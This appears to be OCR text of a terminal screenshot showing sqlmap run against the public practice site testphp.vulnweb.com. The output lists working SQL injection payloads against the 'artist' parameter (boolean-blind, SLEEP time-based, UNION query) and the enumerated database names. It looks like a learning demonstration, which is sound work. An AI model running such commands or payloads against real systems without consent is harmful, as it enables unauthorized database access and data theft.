 mara@mara-HP-14-Notebook-PC: ~/sqlmap-1.2
Pt
21:17
mara@mara-HP-14-Notebook-PC:~/sqlmap-1.2$ ./sqlmap.py -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
mara@mara-HP-14-Notebook-PC:~/sqlmap-1.2$ ./sqlmap.py -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting at 21:13:56
[21:13:57] [INFO] resuming back-end DBMS 'mysql'
[21:13:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7303=7303
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: artist=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3439 UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6b71,0x6c5767704e4c54636951534148496e6572794761476a75486353665178594e664f63
67666d7a6a43,0x7170717871)-- bZwZ
---
[21:13:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[21:13:59] [INFO] fetching database names
[21:13:59] [INFO] used SQL query returns 2 entries
[21:13:59] [INFO] resumed: information_schema
[21:13:59] [INFO] resumed: acuart
available databases [2]:
[*] acuart
[*] information_schema